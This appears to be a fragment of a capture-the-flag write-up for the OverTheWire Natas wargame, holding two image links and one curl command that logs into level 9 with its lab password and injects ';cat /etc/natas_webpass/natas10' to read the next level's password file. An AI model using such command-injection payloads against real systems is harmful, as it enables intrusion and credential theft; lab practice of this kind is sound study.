 curl -u natas9:W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl http://natas9.natas.labs.overthewire.org/ -d ';cat /etc/natas_webpass/natas10&submit=hola'